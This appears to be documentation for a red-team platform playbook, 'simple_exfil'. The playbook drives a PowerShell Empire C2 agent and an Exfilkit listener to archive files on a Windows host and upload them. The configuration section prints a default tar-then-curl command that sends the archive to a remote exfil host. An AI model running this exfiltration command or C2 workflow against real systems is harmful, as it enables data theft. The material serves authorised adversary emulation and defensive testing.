simple_exfil
The simple_exfil playbook creates an Exfilkit container task and utilizes an existing PowerShell Empire container task and connected C2 agent to perform several file exfiltration activities. This playbook does not create the required PowerShell Empire container task or C2 agent components so they must be initialized by another playbook such as the c2_and_http_server playbook. This playbook also requires several target exfiltration files to be present on the local disk of the machine where the C2 agent is running. By default, the playbook attempts to create an archive that contains any files in the c:\ path with a file name that ends with MB.bin (see the default command_list parameter in the configuration section below for more details). Once the archive is created, the resulting file is uploaded to the Exfilkit container task. It is recommended to place enough target exfiltration files on the local disk to result in an archive that is several hundred MB in size. Test files for this purpose can be downloaded from fastest.fish/test-files.
This playbook supports provisioning the Exfilkit task with a custom domain. If a domain is provided and TLS is enabled (both settings that are applied in the playbook configuration), a Let's Encrypt certificate will automatically be requested and used by the corresponding listener. If a domain is not specified and TLS is enabled for the listener, a self-signed certificate will automatically be generated with the details from the cert_subj parameter detailed below.
The Let's Encrypt certificate is associated with a randomized hostname and it has a short expiration window so there isn't any need to do any sort of certificate revocation after the playbook is finished. However, as a word of caution, Let's Encrypt enforces a limit of 50 certificates per week per domain (revoking certificates has no effect on this limit) and this playbook generates one certificate per execution. This means that you are limited to 50 executions of this playbook per week for a given domain. Therefore, if you are performing test runs of the playbook, set the
test_certificateparameter toTrue, which will allow the playbook to generate a Let's Encrypt certificate from the Let's Encrypt sandbox (the Let's Encrypt sandbox does not enforce any limits). The sandbox certificate is not signed by the Let's Encrypt trusted CA but it will at least allow you to verify that the Let's Encrypt certificate request process is working. The resulting certificate assigned to the listener will be valid but untrusted by most browsers.
To use a custom domain with this playbook, the domain must be registered with your ./HAVOC campaign beforehand. See the Domains section of the Administration Through CLI Console page for more details.
Requirements
Running this playbook requires the following pre-existing components:
- A PowerShell Empire container task with an established connection from a C2 agent.
Note that the PowerShell Empire task name and C2 agent name to be used by the playbook must be specified in the
task_nameandagent_nameparameters when configuring the playbook. - Target exfiltration files on the local disk of the machine running the C2 agent.

Architecture
The architecture and workflow of this playbook looks as follows:
Configuration
To configure this playbook, use the ./havoc -c CLI option, select the number associated with the simple_exfil playbook and provide the requested details.
Required parameters:
[exfil_task]
exfil_outfile - the filename to use for the exfil file.
exfil_type - the protocol to use when uploading the exfil file (Exfilkit currently only supports http).
exfil_port - the port number for the exfil listener to bind to.
tls - enable tls when using http exfil_type (True|False).
test_certificate - use a test (Let's Encrypt sandbox) certificate (True|False).
domain_name - specify a domain name for the Exfilkit server.
cert_subj - an OpenSSL compatible certificate subject to be used when generating a self-signed certificate.
[c2_task]
task_name - the task name assigned to the PowerShell Empire task.
agent_name - the name assigned to the agent that is connected to the PowerShell Empire task.
command_list - the command string that will upload the exfil_outfile to the exfil_task.
$ ./havoc -c
1) activity_report 3) pse_host_recon 5) pse_network_recon
2) c2_and_http_server 4) pse_lateral_movement 6) simple_exfil
Select a playbook to configure: 6
Configuring playbook simple_exfil.
If you have previously configured this playbook, configuring it again will delete the existing configuration.
Are you sure you want to continue? [Y/N]: y
Creating a customized simple_exfil.ini file.
Provide a value for each parameter.
Press enter without providing a value to accept the default.
[exfil_task]
exfil_outfile [exfil_file.zip]: <exfil_output_file>
exfil_type [http]: <exfil_type>
exfil_port [443]: <exfil_port>
tls [True]: <True|False>
test_certificate [False]: <True|False>
domain_name [None]: <domain_name|None>
cert_subj [/C=US/ST=Utah/L=Lehi/O=Your Company, Inc./OU=IT/CN=$HOST]: <cert_subj>
[c2_task]
task_name [c2_http_mm_dd_YYYY_HH_MM]: <c2_task_name>
agent_name [1w2x3y4z]: <agent_name>
command_list [tar.exe -a -c -f c:\$EXFIL_OUTFILE c:\*MB.bin; dir c:\, c:\Windows\System32\curl.exe -k -F file=@c:\$EXFIL_OUTFILE $EXFIL_TYPE$TLS://$EXFIL_HOST:$EXFIL_PORT/p]: <exfil_commands>
<snip - installing required Python modules>
Playbook simple_exfil configured.
$
Execution
To execute this playbook, run the following ./HAVOC CLI command (where <profile> is replaced with the ./HAVOC config profile name that you would like to authenticate to the ./HAVOC API with):
$ ./havoc -e simple_exfil <profile>
Clean up
Error handling
If the playbook encounters errors during execution, it should automatically switch to a clean_up function and delete any resources that it created. If the playbook is hung on a specific task, you can press Ctrl+C to terminate the playbook and initiate the clean_up function.
Successful execution
After the playbook executes all operations successfully it will automatically initiate the playbook's clean_up function.
Associated resources
This playbook creates and destroys the following resources:
- A cloud Exfilkit container task.
- A portgroup that restricts inbound access to the Exfilkit container task's exfil port to just the public IP address of the C2 agent.
If you're uncertain whether the clean_up function completed successfully, the following ./HAVOC CLI console commands can be used to check which resources are still present:
list_tasks
list_portgroups
Updated 7 months ago
